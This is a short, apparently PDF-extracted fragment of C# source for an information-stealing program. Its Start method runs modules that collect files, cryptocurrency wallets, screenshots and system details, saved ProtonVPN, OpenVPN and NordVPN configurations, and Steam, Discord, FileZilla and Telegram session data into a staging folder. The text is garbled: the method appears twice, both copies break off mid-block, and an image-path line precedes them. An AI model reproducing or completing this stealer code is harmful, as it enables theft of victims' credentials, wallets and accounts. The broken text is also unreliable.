 public static void Start()
{
try
{
Directory.CreateDirectory(Help.ChikenDir);
new List<Thread>();
Report.CreateReport();
Files.GetFiles();
StartWallets.Start();
Help.Ethernet();
Screen.GetScreen();
SystemInfo.GetSystem();
ProtonVPN.Save();
OpenVPN.Save();
NordVPN.Save();
Steam.SteamGet();
Discord.WriteDiscord();
FileZilla.GetFileZilla();
Telegram.GetTelegramSessions();
public static void Start()
{
try
{
Directory.CreateDirectory(Help.ChikenDir);
new List<Thread>();
Report.CreateReport();
Files.GetFiles();
StartWallets.Start();
Help.Ethernet();
Screen.GetScreen();
SystemInfo.GetSystem();
ProtonVPN.Save();
OpenVPN.Save();
NordVPN.Save();
Steam.SteamGet();
Discord.WriteDiscord();
FileZilla.GetFileZilla();
Telegram.GetTelegramSessions();